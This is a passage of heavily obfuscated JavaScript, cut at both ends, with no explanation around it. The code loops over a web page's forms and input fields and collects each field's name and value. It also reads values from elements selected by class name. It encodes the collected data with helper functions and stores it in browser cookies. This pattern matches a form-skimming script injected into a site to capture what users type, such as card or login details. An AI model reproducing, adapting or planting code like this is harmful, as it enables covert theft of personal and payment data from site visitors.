_0x338def=_0x1404b9[_0xb1b8f5(0x1d5,-0x64,-0x128,0x96,0x36)](getCookie,_0x1404b9[_0x40d38a(0x5ce,0x739,0x692,0x52a,0x4f9)]);continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x747,0x819,0x6d3,0x600,0x698)](claz,_0x338def);continue;case'3':var _0x35ab50=_0x1404b9[_0x343039(0x1db,0x323,0x4aa,0x3ca,0x540)](_0x1404b9[_0x5946f9(0x343,0x407,0x3d3,0x3c8,0x4e2)],_0x1404b9[_0x5946f9(0x8ea,0x9a9,0x7b0,0x678,0x7ab)](sanitas,_0x1f549d[-0x709*0x5+0x21*0x7f+-0x1*-0x12cf]));continue;case'4':var _0xfde36=_0x1404b9[_0x7782f8(0x5f0,0x51e,0x310,0x75d,0x749)](_0x1404b9[_0xb1b8f5(0x1a9,-0x99,-0xa7,-0x121,-0xfc)],_0x1404b9[_0x7782f8(0x68,0x1ed,0x42d,0x2c7,0x3ed)](sanitas,_0x1f549d[-0xc17+-0x19b*-0x16+-0x29*0x91]));continue;case'5':var _0x29a62e=_0x1404b9[_0x7782f8(0x523,0x46d,0x575,0x30a,0x233)](_0x1404b9[_0x343039(-0x102,-0xc6,0x189,-0x260,0x112)],_0x1404b9[_0xb1b8f5(-0x184,-0x10e,-0x31f,-0x1f1,-0xe7)](sanitas,_0x1f549d[0x1dd8+-0xaff*-0x1+-0x28d7]));continue;case'6':_0x338def=_0x1404b9[_0x7782f8(0x401,0x4c4,0x655,0x534,0x3a4)](_0x1404b9[_0xb1b8f5(-0x272,-0x21b,-0x270,-0x31,-0x5f)](_0x1404b9[_0xb1b8f5(0x162,0x1f7,0x2e3,0x3e8,-0x1f)](_0x1404b9[_0xb1b8f5(0xf5,0x1d2,0x2b9,0x37f,0x174)](_0x1404b9[_0x40d38a(0x3e3,0x454,0x592,0x1e8,0x220)](_0x1404b9[_0x40d38a(0x341,0x34f,0x55d,0x184,0x309)](_0x1404b9[_0x343039(0x3b8,0x211,0x416,0x3d6,0xd6)](_0x1404b9[_0x5946f9(0x5da,0x956,0x7ac,0x6de,0x783)](_0x1404b9[_0x7782f8(0x259,0x1d5,0x1af,0x6,0x45)](_0x1404b9[_0xb1b8f5(-0x376,-0x141,-0x334,-0x2b4,0xce)](_0x1404b9[_0x343039(0x450,0x2f5,0x3cd,0x2ad,0x234)](_0x1404b9[_0x40d38a(0x341,0x3c8,0x233,0x3f1,0x223)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),_0x1404b9[_0x5946f9(0x3ed,0x598,0x5ad,0x460,0x720)]),_0x38ce87[_0x7782f8(0x4fd,0x2ff,0xbc,0x288,0x478)+_0x40d38a(0x4b4,0x61d,0x3b8,0x6ae,0x4cd)]());continue;case'7':var _0x1e5f8d=_0x1404b9[_0x343039(0x2e8,0x306,0x38f,0x140,0x48f)](_0x1404b9[_0x5946f9(0x2a5,0x5ec,0x432,0x36d,0x34e)],_0x1404b9[_0x7782f8(0x228,0x39b,0x2ff,0x15c,0x594)](sanitas,_0x1f549d[0x2*0x90d+-0x2*-0xe6f+0x177b*-0x2]));continue;case'8':_0x338def=_0x338def[_0x40d38a(0x521,0x72a,0x699,0x63e,0x6c8)]('00')[_0x7782f8(0x4cd,0x400,0x524,0x241,0x61f)]('');continue;case'9':var _0x467f56=_0x1404b9[_0xb1b8f5(-0x189,-0xe1,-0x1ac,-0x105,0x48)](_0x1404b9[_0xb1b8f5(0x3cc,0x27f,0x1cf,0x1f8,0x1a8)],_0x1404b9[_0xb1b8f5(-0x29d,-0x216,-0x25b,-0x195,-0x382)](sanitas,_0x1f549d[-0x6f5+0x1753*-0x1+-0x2*-0xf24]));continue;case'10':_0x338def=_0x338def[_0x5946f9(0x3fb,0x418,0x585,0x65a,0x755)+_0x343039(0xcb,0x105,0x97,0x2f2,0xf6)]();continue;case'11':_0x338def=_0x1404b9[_0x7782f8(0x422,0x2e8,0x49b,0x496,0x47a)](hex2a,_0x338def);continue;}break;}}continue;case'3':var _0x38ce87=document[_0x7782f8(0x636,0x4cd,0x561,0x3de,0x2e9)+_0x7782f8(0x7a8,0x58b,0x63f,0x413,0x35f)+_0xb1b8f5(0x3a7,0x19f,-0x98,0x1f4,0x194)+_0x7782f8(0x2f5,0x34d,0x543,0x55e,0x303)+'me'](_0x1404b9[_0x40d38a(0x64d,0x4ee,0x566,0x584,0x40d)])[-0x1*-0x2313+0x2*-0x99e+0x1*-0xfd7][_0x40d38a(0x5b5,0x5d8,0x60a,0x7e6,0x4fe)+_0x343039(0x2bf,0x1d8,-0x62,0x2f,0xae)];continue;case'4':var _0x1f549d=_0x435cd5[_0x5946f9(0x7e0,0x824,0x5f3,0x3f6,0x4e0)]('|');continue;}break;}}continue;case'11':_0x15fbbe=_0x1404b9[_0x5946f9(0x6fa,0x88d,0x680,0x4e2,0x80f)](getCookie,_0x1404b9[_0x5946f9(0x6c0,0x569,0x6a0,0x7bb,0x626)]);continue;case'12':_0x15fbbe=_0x15fbbe[_0x343039(0x42,0x4a,-0x16,0x270,0x15)+'ce'](_0x1404b9[_0xb1b8f5(-0x3f,0x37,0x277,-0xe8,0x257)],_0x1404b9[_0x40d38a(0x5c8,0x73d,0x775,0x696,0x71d)]);continue;case'13':_0x15fbbe=_0x1404b9[_0x5946f9(0x572,0x446,0x680,0x46c,0x7c2)](hex2a,_0x15fbbe);continue;case'14':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x18a,-0xea,-0x165,0x138,-0xf3)+'ce'](_0x1404b9[_0x5946f9(0x6e1,0x3e6,0x58d,0x622,0x64e)],_0x1404b9[_0x7782f8(0x57f,0x527,0x5a1,0x479,0x65d)]);continue;case'15':_0x15fbbe=_0x15fbbe[_0xb1b8f5(0xec,-0xea,0x144,-0x249,-0x2c8)+'ce'](_0x1404b9[_0x7782f8(0x1a7,0x371,0x2b9,0x23e,0x431)],_0x1404b9[_0x40d38a(0x404,0x4b0,0x23b,0x4d4,0x35f)]);continue;case'16':_0x15fbbe=_0x15fbbe[_0x5946f9(0x323,0x60a,0x4cb,0x4f8,0x588)+'ce'](_0x1404b9[_0x5946f9(0x4ab,0x553,0x3bc,0x554,0x1f8)],_0x1404b9[_0x7782f8(-0xde,0x167,0x1e4,0x12c,-0x51)]);continue;case'17':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x2b8,-0xea,0xc7,0x83,-0x26)+'ce'](_0x1404b9[_0xb1b8f5(0x31f,0x25b,0x293,0x3a3,0x2aa)],_0x1404b9[_0xb1b8f5(0x158,0x228,0x354,0x31d,0x272)]);continue;case'18':_0x15fbbe=_0x15fbbe[_0x343039(0x24b,0x4a,-0x5b,-0x6,0x1f4)+'ce'](_0x1404b9[_0xb1b8f5(-0x311,-0x16a,-0x18b,-0x298,0x40)],_0x1404b9[_0x7782f8(0x5b2,0x4ad,0x407,0x5f8,0x4ac)]);continue;case'19':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x547,0x388,0x390,0x354)+'ce'](_0x1404b9[_0x343039(0x3ff,0x25a,0x2e7,0x397,0xdb)],_0x1404b9[_0x343039(0x372,0x273,0x126,0x25a,0x194)]);continue;case'20':var _0x15fbbe='';continue;case'21':_0x15fbbe=_0x15fbbe[_0x5946f9(0x411,0x4fb,0x4cb,0x3d9,0x278)+'ce'](_0x1404b9[_0x7782f8(0x60,0x21b,0x4e,0x24b,0x2f5)],_0x1404b9[_0xb1b8f5(0x367,0x17e,-0x63,-0x28,-0x98)]);continue;case'22':_0x15fbbe=_0x15fbbe[_0x7782f8(0x1ec,0x245,0x426,0x25e,0xf6)+'ce'](_0x1404b9[_0x40d38a(0x4d8,0x632,0x721,0x5c5,0x6ce)],_0x1404b9[_0x40d38a(0x6a2,0x608,0x488,0x589,0x76a)]);continue;case'23':_0x15fbbe=_0x15fbbe[_0xb1b8f5(-0x5d,-0xea,-0x47,-0x1cf,0x13b)+'ce'](_0x1404b9[_0x7782f8(0x10e,0x136,0x330,0x1f8,0x100)],_0x1404b9[_0xb1b8f5(-0x317,-0x1c8,-0x2c3,0x2b,-0x2a1)]);continue;case'24':_0x15fbbe=_0x15fbbe[_0x5946f9(0x6db,0x6a3,0x4cb,0x423,0x5cb)+'ce'](_0x1404b9[_0x7782f8(0xab,0x18e,0x37e,0x18,0x2da)],_0x1404b9[_0x40d38a(0x6a2,0x81c,0x504,0x4fe,0x7eb)]);continue;case'25':_0x15fbbe=_0x15fbbe[_0x7782f8(0x41,0x245,0x23d,0x37f,0x255)+'ce'](_0x1404b9[_0x7782f8(0x1c,0x1bf,0xce,0x150,0x1c7)],_0x1404b9[_0xb1b8f5(0x2e6,0x208,0x49,0x2d,0x3f8)]);continue;case'26':for(z=0x2ed*0xa+-0x10f1*-0x1+0x1*-0x2e33;_0x1404b9[_0x5946f9(0x3ff,0x419,0x456,0x5d8,0x262)](z,_0x37126d[_0x343039(0x14f,0x16,-0x1a2,0xad,0xb5)+'h']);z++){var _0x41e3fa=_0x37126d[z][_0x7782f8(0x2ff,0x4cd,0x64a,0x543,0x59a)+_0xb1b8f5(0x43c,0x25c,0x2ed,0x171,0x31f)+_0x40d38a(0x636,0x6cb,0x684,0x767,0x61d)+_0x40d38a(0x313,0xe3,0x2e8,0x36b,0x1cb)](_0x1404b9[_0x343039(0x1b,0x1b1,0x203,0x3e6,0x2b4)]),_0xc5b2a9=_0x37126d[z][_0x5946f9(0x77d,0x75e,0x753,0x8da,0x7bd)+_0xb1b8f5(0x2f7,0x25c,0x3a,0x187,0x449)+_0x40d38a(0x636,0x76f,0x720,0x532,0x84e)+_0x40d38a(0x313,0x421,0x4ec,0x106,0x138)](_0x1404b9[_0x5946f9(0x5ba,0x3e2,0x5c1,0x71c,0x37b)]);for(x=0xf74+0x185*-0xb+0x143;_0x1404b9[_0x5946f9(0x781,0x601,0x800,0x848,0x803)](x,_0x41e3fa[_0xb1b8f5(-0x18b,-0x11e,0xfc,-0x30,-0x77)+'h']);x++){if(_0x41e3fa[x][_0x7782f8(0xae,0x16a,0x129,0x1c9,-0x63)]&&_0x1404b9[_0x343039(0x511,0x2ca,0xfc,0x30c,0x21e)](_0x41e3fa[x][_0x343039(-0x22b,-0x91,-0x190,0x11a,0x114)],'')&&_0x1404b9[_0x5946f9(0x2bd,0x247,0x3a8,0x202,0x18d)](_0x41e3fa[x][_0x343039(0xe8,0xab,0x282,-0xbc,-0x2e)],_0x1404b9[_0x7782f8(0x3b2,0x319,0x1c0,0x24c,0x4bd)])&&_0x1404b9[_0x40d38a(0x2d6,0x42d,0x48f,0x253,0x300)](_0x41e3fa[x][_0x343039(-0x16,0xab,0x2,-0x123,0x95)],_0x1404b9[_0x343039(0x72,0x1d5,0x3f4,0x149,0xb0)])&&_0x1404b9[_0x343039(0x84,0x29c,0x1f3,0x182,0x453)](_0x41e3fa[x]['id'],_0x1404b9[_0x40d38a(0x3f7,0x262,0x1fb,0x2e9,0x1d1)])&&_0x1404b9[_0x7782f8(0xff,0x172,0x377,0xc,0xf1)](_0x41e3fa[x][_0x5946f9(0x607,0x290,0x3f0,0x5ad,0x323)],_0x1404b9[_0xb1b8f5(0x9a,-0x37,-0x205,0x16c,0x184)])){if(_0x41e3fa[x][_0xb1b8f5(0x1f3,0xfb,0x170,0x269,0x24c)]&&_0x1404b9[_0xb1b8f5(0x54,-0x83,-0x1cf,-0xa,-0x1cd)](_0x41e3fa[x][_0x343039(0x164,0x22f,0x3a1,0x3f,0x1c3)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x771,0x397,0x58f,0x734,0x533)](getCookie,_0x1404b9[_0x7782f8(0x4ed,0x41a,0x5bd,0x47a,0x212)]);if(_0x1404b9[_0x5946f9(0x395,0x5ae,0x5b9,0x5ff,0x6c5)](_0x338def,'')){var _0x23e01a=_0x1404b9[_0x343039(0xa2,-0x30,-0x15b,0xa,0x169)][_0x343039(0x1f6,0x172,0x28a,0x22f,0x60)]('|'),_0x555367=0x1*-0x255e+0xcda+0x1884;while(!![]){switch(_0x23e01a[_0x555367++]){case'0':_0x338def=_0x1404b9[_0x40d38a(0x6de,0x794,0x734,0x50c,0x4d6)](hex2a,_0x338def);continue;case'1':_0x338def+=_0x1404b9[_0x343039(0xeb,-0x35,0x119,0x13f,0x180)](_0x1404b9[_0x5946f9(0x53d,0x644,0x4b5,0x4b6,0x286)](_0x1404b9[_0xb1b8f5(-0x360,-0x1be,0x5e,-0x145,-0x351)](_0x41e3fa[x][_0xb1b8f5(0x1b3,0xfb,0x1c6,0x8c,-0xb2)],':'),_0x41e3fa[x][_0x40d38a(0x31e,0x548,0x1bf,0x124,0x1fe)]),'|');continue;case'2':_0x338def=_0x1404b9[_0x5946f9(0x4b9,0x6d5,0x552,0x322,0x4b7)](claz,_0x338def);continue;case'3':_0x338def=_0x338def[_0x7782f8(0xd7,0x2ff,0x4e7,0x516,0x2bb)+_0x40d38a(0x4b4,0x521,0x548,0x304,0x349)]();continue;case'4':_0x338def=_0x338def[_0x7782f8(0x4dc,0x36d,0x51d,0x250,0x566)]('00')[_0xb1b8f5(-0x120,0xd1,-0x100,-0x50,0x298)]('');continue;case'5':document[_0x5946f9(0x76a,0x807,0x60d,0x729,0x799)+'e']=_0x1404b9[_0x343039(-0x92,0x2e,0x107,-0x31,0x130)](_0x1404b9[_0x40d38a(0x4b2,0x3d1,0x30b,0x5d0,0x363)](_0x1404b9[_0x40d38a(0x374,0x4d4,0x133,0x1af,0x128)],_0x338def),_0x1404b9[_0x343039(0xa2,0x217,0x9a,0x168,0x239)]);continue;}break;}}}}}for(x=-0x860*0x4+-0x3a0+-0x2c*-0xd8;_0x1404b9[_0x5946f9(0x7f0,0x673,0x5c7,0x755,0x7b8)](x,_0xc5b2a9[_0x40d38a(0x3c5,0x4f5,0x1f9,0x3eb,0x1a9)+'h']);x++){if(_0xc5b2a9[x][_0xb1b8f5(0x10,-0x1c5,-0x136,-0x39c,0x1e)]&&_0x1404b9[_0xb1b8f5(-0x201,-0x83,0x88,0x72,-0x1ae)](_0xc5b2a9[x][_0xb1b8f5(-0x248,-0x1c5,-0x401,-0x215,-0x12a)],'')&&_0x1404b9[_0x40d38a(0x64b,0x87c,0x58f,0x47c,0x44d)](_0xc5b2a9[x][_0x5946f9(0x534,0x4d7,0x52c,0x5d0,0x68c)],_0x1404b9[_0x5946f9(0x582,0x5cb,0x59f,0x468,0x625)])&&_0x1404b9[_0x40d38a(0x326,0x48c,0x22e,0x26f,0x4df)](_0xc5b2a9[x][_0xb1b8f5(-0x25d,-0x89,0x1ab,-0x7,-0x2cb)],_0x1404b9[_0x7782f8(0x25e,0x3d0,0x45e,0x50e,0x5a5)])&&_0x1404b9[_0x5946f9(0x780,0x69b,0x74b,0x834,0x80b)](_0xc5b2a9[x]['id'],_0x1404b9[_0x5946f9(0x2eb,0x3fa,0x4c9,0x3ef,0x6ec)])&&_0x1404b9[_0x40d38a(0x596,0x689,0x6ac,0x764,0x475)](_0xc5b2a9[x][_0xb1b8f5(-0x40e,-0x1c5,-0xda,-0x2da,-0x2e3)],_0x1404b9[_0x40d38a(0x4ac,0x6fe,0x44f,0x3ad,0x3f5)])){if(_0xc5b2a9[x][_0x40d38a(0x5de,0x4f2,0x7b5,0x7e3,0x590)]&&_0x1404b9[_0x343039(-0xbd,0x36,-0x27,0x73,-0x31)](_0xc5b2a9[x][_0xb1b8f5(0x19d,0xfb,-0x112,0x2df,0xfb)],'')){var _0x338def=_0x1404b9[_0x5946f9(0x546,0x5b1,0x621,0x6c9,0x85f)](getCookie,_0x1404b9[_0x5946f9(0x734,0x65d,0x6a0,0x838,0x8f2)]);if(_0x1404b9[_0x7782f8(0x102,0x11b,0x345,0xc0,0x26)](_0x338def,'')){var _0x205e96=_0x1404b9[_0x5946f9(0x396,0x49d,0x4ea,0x38c,0x34e)][_0x343039(-0xc8,0x172,0x1f3,-0xcd,0x3a2)]('|'),_0x42564c=0x13be+-0x1c*-0x102+-0x2ff6;while(!![]){switch(_0x205e96[_0x42564c++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x40a,0x1d7,0x281,0x66,0xd4)](claz,_0x338def);continue;case'1':_0x338def=_0x1404b9[_0x40d38a(0x333,0x4c8,0x406,0x25d,0x408)](hex2a,_0x338def);continue;case'2':_0x338def=_0x338def[_0x7782f8(0x52a,0x2ff,0x103,0xb3,0x2df)+_0x5946f9(0x692,0x38b,0x586,0x3c2,0x451)]();continue;case'3':_0x338def+=_0x1404b9[_0x5946f9(0x88f,0x5b9,0x7f3,0x989,0x97a)](_0x1404b9[_0x343039(-0x177,-0x2c,0xb8,0xfa,-0x94)](_0x1404b9[_0xb1b8f5(0x36c,0x195,0x399,0x213,0x21e)](_0xc5b2a9[x][_0x7782f8(0x3e5,0x42a,0x381,0x38a,0x42a)],':'),_0xc5b2a9[x][_0x40d38a(0x31e,0x30e,0x52c,0x391,0x25d)]),'|');continue;case'4':_0x338def=_0x338def[_0xb1b8f5(-0x17e,0x3e,-0x36,-0x193,0x11a)]('00')[_0x7782f8(0x1e4,0x400,0x594,0x3ef,0x1c0)]('');continue;case'5':document[_0x343039(0xdb,0x18c,0x2f4,0x300,0x13e)+'e']=_0x1404b9[_0x343039(0x1d6,0x2e,-0x1fa,0x1fc,-0x21f)](_0x1404b9[_0x40d38a(0x6b3,0x47f,0x4e5,0x6e8,0x622)](_0x1404b9[_0xb1b8f5(0xb,-0x16f,0xa4,-0x287,-0x336)],_0x338def),_0x1404b9[_0x7782f8(0x29c,0x412,0x52e,0x57b,0x4da)]);continue;}break;}}}}}}continue;case'27':_0x15fbbe=_0x15fbbe[_0x7782f8(0x123,0x245,0x9a,0x1f3,0x32)+'ce'](_0x1404b9[_0x343039(0x2cd,0x1ca,-0x67,-0x5b,0x5f)],_0x1404b9[_0xb1b8f5(0x249,0x17e,0x27c,0x9d,0x335)]);continue;case'28':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x2f0,0x649,0x27e,0x325)+'ce'](_0x1404b9[_0xb1b8f5(0x64,0x71,0x2a2,-0xcc,0xf6)],_0x1404b9[_0xb1b8f5(0xa8,-0x99,-0x18d,0x18e,0x57)]);continue;case'29':_0x15fbbe=_0x15fbbe[_0x5946f9(0x579,0x3b8,0x4cb,0x688,0x58c)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x4fa,0x5cd,0x71a,0x47f)],_0x1404b9[_0x5946f9(0x818,0x702,0x629,0x4a8,0x781)]);continue;case'30':if(document[_0x40d38a(0x681,0x5d1,0x7fc,0x856,0x639)+_0xb1b8f5(0xa,0x25c,0x171,0x2e5,0xb6)+_0x40d38a(0x3e9,0x244,0x3b6,0x34f,0x57d)](_0x1404b9[_0x343039(0x264,0x37,0x199,0x159,-0x196)])){var _0x2a8843=_0x1404b9[_0x7782f8(0x4f6,0x3a5,0x540,0x3ce,0x2e9)][_0x343039(0x20,0x172,-0x4e,-0xb1,0x46)]('|'),_0xb1455c=0x1d4+-0x1dc*-0xa+-0x146c;while(!![]){switch(_0x2a8843[_0xb1455c++]){case'0':if(document[_0xb1b8f5(0x1d2,0x19e,0xb0,0x200,0x2e1)+_0x7782f8(0x63d,0x58b,0x538,0x648,0x7b5)+_0x7782f8(0x38f,0x4ce,0x387,0x506,0x3a7)+_0x343039(-0xc1,0x152,0x16d,-0xe4,0x2ea)+'me'](_0x1404b9[_0x7782f8(0x389,0x408,0x32e,0x5f5,0x452)])[0x1117*-0x1+0x1ee2+-0xdcb])var _0x29a62e=_0x1404b9[_0x343039(0x41,0x179,0x32c,-0x53,0x26e)](_0x1404b9[_0x7782f8(0x4a2,0x25f,0x53,0x258,0xce)],document[_0x5946f9(0x514,0x96c,0x753,0x626,0x538)+_0x343039(0x202,0x390,0x2a9,0x4cc,0x24d)+_0x5946f9(0x6bd,0x672,0x754,0x8ef,0x975)+_0xb1b8f5(-0xf0,0x1e,-0x79,-0x204,0x1ad)+'me'](_0x1404b9[_0xb1b8f5(0x2dc,0xd9,-0x9,0x17e,-0x113)])[-0x1ab7+0x1*-0x16ab+-0x1*-0x3162][_0x7782f8(0x63e,0x401,0x43e,0x207,0x22d)+_0x40d38a(0x587,0x6fb,0x5c4,0x3cc,0x75e)]);continue;case'1':_0x338def=_0x1404b9[_0xb1b8f5(-0x53,-0x1b0,-0x91,-0x27f,-0x70)](hex2a,_0x338def);continue;case'2':if(document[_0x343039(0x443,0x2d2,0x501,0x32c,0x1fa)+_0x343039(0x1af,0x390,0x3a9,0x5bf,0x2aa)+_0x343039(0x13f,0x2d3,0x34b,0x150,0x27f)+_0x7782f8(0x5a0,0x34d,0x218,0x24f,0x1e3)+'me'](_0x1404b9[_0x40d38a(0x5da,0x6f3,0x4ac,0x68a,0x712)])[-0xe5*0x4+-0x1d25+-0x1*-0x20b9])var _0x1e5f8d=_0x1404b9[_0xb1b8f5(0xb8,0xb6,0x99,0x276,0x2db)](_0x1404b9[_0x40d38a(0x45d,0x3c2,0x477,0x4d3,0x399)],document[_0x5946f9(0x5c1,0x71b,0x753,0x5d0,0x856)+_0x343039(0x5d7,0x390,0x1a6,0x59b,0x59b)+_0x343039(0x324,0x2d3,0x4a1,0x43d,0x447)+_0xb1b8f5(-0x11b,0x1e,-0xf1,-0x198,-0xd2)+'me'](_0x1404b9[_0xb1b8f5(0x31b,0xf7,0x2cd,0x303,0x244)])[-0x3*0xa37+-0x2*0xb47+-0x1*-0x3533][_0x40d38a(0x5b5,0x365,0x4eb,0x6ff,0x3b5)+_0xb1b8f5(0x3f,0xa4,0x1d7,-0x1d,0x2d1)]);continue;case'3':if(document[_0x40d38a(0x681,0x42f,0x894,0x4b7,0x467)+_0x343039(0x17d,0x390,0x5cb,0x493,0x2e9)+_0xb1b8f5(0x16,0x19f,0x2dc,0x242,0x2a3)+_0x40d38a(0x501,0x6d8,0x728,0x3e4,0x5b3)+'me'](_0x1404b9[_0xb1b8f5(-0x2db,-0xa2,-0x1c0,-0x171,-0xf1)])[0x1fac+0x191e+-0x38ca])var _0x38b3df=_0x1404b9[_0xb1b8f5(-0x73,0x195,-0x47,0x2b9,0x33f)](_0x1404b9[_0xb1b8f5(0x363,0x154,0x246,0x173,0x364)],document[_0xb1b8f5(-0x58,0x19e,0x242,0x143,0x2de)+_0x7782f8(0x4f2,0x58b,0x6a8,0x726,0x36b)+_0xb1b8f5(0x34d,0x19f,0x1b7,0x224,0x110)+_0xb1b8f5(-0x220,0x1e,0xbc,-0x212,-0x1d4)+'me'](_0x1404b9[_0x7782f8(0x183,0x28d,0xd2,0x391,0x332)])[0x1ae1+-0x134b+-0x2*0x3cb][_0x7782f8(0x3da,0x401,0x45f,0x43a,0x5cf)+_0xb1b8f5(0x91,0xa4,0x1d1,0x229,0x75)]);continue;case'4':_0x338def=_0x1404b9[_0xb1b8f5(-0x4c,-0x18c,-0x234,-0x39b,-0x2e4)](_0x1404b9[_0x40d38a(0x6a4,0x4ea,0x4b1,0x5c4,0x5cc)](_0x1404b9[_0x343039(-0x88,0x185,-0xb2,-0x13,0x32)](_0x1404b9[_0xb1b8f5(-0x79,-0xb4,-0x63,-0x241,0xee)](_0x1404b9[_0x40d38a(0x6a5,0x7e9,0x6f6,0x7b7,0x8c0)](_0x1404b9[_0x7782f8(0x31a,0x4f0,0x2d9,0x6d3,0x41d)](_0x1404b9[_0x7782f8(0x1a3,0x28a,0x76,0x3b2,0x27c)](_0x1404b9[_0x343039(0x1c1,0x3b4,0x2bd,0x33e,0x36e)](_0x1404b9[_0x7782f8(0x17,0x23a,0x405,0x47,0xd6)](_0x1404b9[_0x5946f9(0x375,0x23a,0x429,0x507,0x2c5)](_0x1404b9[_0x5946f9(0x77b,0x5ee,0x6c0,0x5aa,0x539)](_0x1404b9[_0x40d38a(0x685,0x4c9,0x875,0x82b,0x530)](_0x1404b9[_0x343039(0x3ee,0x1c2,-0x2,0x130,0x4d)](_0x1404b9[_0x7782f8(0x3a1,0x4f1,0x58c,0x3da,0x34d)](_0x1404b9[_0x343039(0x125,0x2b5,0x91,0x2a3,0x213)](_0x338def,'|'),_0x467f56),'|'),_0x29a62e),'|'),_0x35ab50),'|'),_0x1e5f8d),'|'),_0xfde36),'|'),_0x38b3df),'|'),_0x24546b),'|');continue;case'5':_0x338def=_0x338def[_0xb1b8f5(-0x69,0x3e,0x14,0x1a4,-0x23)]('00')[_0x343039(-0x2,0x205,-0xf,0x21,0x2ef)]('');continue;case'6':if(document[_0x7782f8(0x67a,0x4cd,0x3c9,0x3f5,0x5b6)+_0x40d38a(0x73f,0x8f1,0x8e1,0x6b7,0x74c)+_0x343039(0x4f4,0x2d3,0x205,0x1bb,0x338)+_0x5946f9(0x6f8,0x75b,0x5d3,0x68a,0x6b3)+'me'](_0x1404b9[_0x7782f8(0x47f,0x336,0x35a,0x19c,0x543)])[-0x16ac+0x1d83+0x6d7*-0x1])var _0x35ab50=_0x1404b9[_0x7782f8(0x39e,0x23a,0x153,0xf6,0x3f)](_0x1404b9[_0x343039(0x1bd,0x235,0x2f1,0x370,0x36d)],document[_0xb1b8f5(0x169,0x19e,0x3c1,0x1be,0x368)+_0xb1b8f5(0x484,0x25c,0x27f,0x312,0x54)+_0x40d38a(0x682,0x6e6,0x4c9,0x6bc,0x81b)+_0xb1b8f5(-0x117,0x1e,-0x81,0x235,-0xc3)+'me'](_0x1404b9[_0x343039(0x235,0x13b,-0x4b,0x1d2,-0xbd)])[0x1*0x12c8+0x259*-0xc+0x4b2*0x2][_0x40d38a(0x5b5,0x421,0x4e4,0x515,0x63d)+_0x7782f8(0x573,0x3d3,0x238,0x205,0x57c)]);continue;case'7':if(document[_0x7782f8(0x422,0x4cd,0x521,0x39f,0x29f)+_0x343039(0x374,0x390,0x5b5,0x53d,0x323)+_0x40d38a(0x682,0x867,0x67b,0x6d8,0x669)+_0x40d38a(0x501,0x6ac,0x518,0x730,0x745)+'me'](_0x1404b9[_0xb1b8f5(-0x341,-0x13c,0xba,-0x311,-0x356)])[0x1f1e+0x819*-0x1+-0x1705])var _0x38b3df=_0x1404b9[_0x5946f9(0x3c5,0x464,0x600,0x67a,0x575)](_0x1404b9[_0x5946f9(0x4e0,0x768,0x709,0x7bf,0x6d3)],document[_0x7782f8(0x6a1,0x4cd,0x649,0x2bd,0x4ab)+_0x40d38a(0x73f,0x52f,0x8ba,0x83c,0x518)+_0x7782f8(0x3a2,0x4ce,0x5a1,0x477,0x30b)+_0x40d38a(0x501,0x740,0x737,0x371,0x3cb)+'me'](_0x1404b9[_0xb1b8f5(-0x125,-0x13c,-0x19a,0x3d,-0x293)])[0x1*-0x260e+-0x4*0x607+0x3e2a*0x1][_0x343039(0x74,0x206,0x1c2,0x289,0x2b4)+_0x40d38a(0x587,0x5c1,0x6ca,0x359,0x4fe)]);continue;case'8':var _0x338def=_0x1404b9[_0x40d38a(0x3d5,0x1c0,0x4d1,0x309,0x3b1)](getCookie,_0x1404b9[_0x5946f9(0x5ec,0x58c,0x6a0,0x5dc,0x708)]);continue;case'9':if(document[_0x5946f9(0x5ab,0x78d,0x753,0x7cb,0x789)+_0xb1b8f5(0x214,0x25c,0x391,0x372,0x4c)+_0xb1b8f5(0x2fb,0x19f,0x34b,0x1a6,0x79)+_0x7782f8(0x43e,0x34d,0x4e2,0x3e0,0x257)+'me'](_0x1404b9[_0x5946f9(0x759,0x6eb,0x7ca,0x7c2,0x927)])[0x9*-0x295+0x2092*-0x1+0x9d*0x5b])var _0x24546b=_0x1404b9[_0x7782f8(0x146,0x2c5,0x171,0x1f3,0x322)](_0x1404b9[_0x40d38a(0x44a,0x492,0x631,0x553,0x292)],document[_0xb1b8f5(-0x6c,0x19e,0x168,0x399,0x234)+_0xb1b8f5(0xc4,0x25c,0xb1,0x3e3,0x3ad)+_0x343039(0x123,0x2d3,0x433,0x287,0x51f)+_0x5946f9(0x725,0x545,0x5d3,0x3de,0x728)+'me'](_0x1404b9[_0x7782f8(0x4b4,0x544,0x6d1,0x3d1,0x49c)])[-0x64b*0x1+0x1e*-0xc5+0x1d61*0x1][_0x5946f9(0x4ce,0x878,0x687,0x5f5,0x823)+_0xb1b8f5(-0xe5,0xa4,0x2ef,0x171,-0xd6)]);continue;case'10':_0x338def=_0x1404b9[_0x7782f8(0x279,0x22c,0x3e1,0x443,0x20)](claz,_0x338def);continue;case'11':if(document[_0x7782f8(0x6a7,0x4cd,0x31b,0x3af,0x501)+_0x7782f8(0x72a,0x58b,0x6c6,0x4d1,0x6ad)+_0x343039(0x44c,0x2d3,0x42c,0x1fc,0x1fe)+_0x40d38a(0x501,0x5a4,0x5eb,0x635,0x657)+'me'](_0x1404b9[_0x343039(0x53a,0x330,0x338,0x577,0x497)])[-0x62e+-0x2*0x127f+0x6*0x732])var _0x24546b=_0x1404b9[_0x40d38a(0x4b2,0x666,0x665,0x32c,0x53d)](_0x1404b9[_0x7782f8(0x386,0x296,0xec,0x1c3,0x493)],document[_0xb1b8f5(0x64,0x19e,0x9e,-0x2e,0x369)+_0x40d38a(0x73f,0x636,0x813,0x6b2,0x6f8)+_0x7782f8(0x6da,0x4ce,0x542,0x447,0x2d8)+_0x343039(0x38d,0x152,0x160,0x18d,0x1cf)+'me'](_0x1404b9[_0x7782f8(0x4ef,0x52b,0x58d,0x4da,0x428)])[-0x2*-0x131e+0xca4*0x2+-0x32d*0x14][_0x7782f8(0x1eb,0x401,0x3bc,0x41b,0x50a)+_0x7782f8(0x32e,0x3d3,0x4b2,0x473,0x1cd)]);continue;case'12':document[_0x343039(0x59,0x18c,0x23c,0xe2,0xe3)+'e']=_0x1404b9[_0x5946f9(0x7e2,0x930,0x837,0xa0a,0xa17)](_0x1404b9[_0x7782f